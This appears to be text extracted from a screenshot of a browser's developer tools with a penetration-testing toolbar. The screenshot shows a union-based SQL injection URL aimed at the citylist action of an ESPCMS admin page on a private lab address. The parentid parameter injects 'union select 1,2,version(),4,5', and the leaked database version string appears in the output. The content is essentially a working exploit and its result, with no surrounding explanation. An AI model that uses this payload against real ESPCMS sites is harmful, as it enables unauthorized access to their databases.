 5.5.62-log
DevTools - 192.168.112.3/espcms/adminsoft/index.php?archive=citylist&action=citylist&parentid=-1%20union%20select%201,2,version(),4,5
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.112.3/espcms/adminsoft/index.php?archive=citylist&action=citylist&parentid=-1%20union%20select%201,2,version(),4,5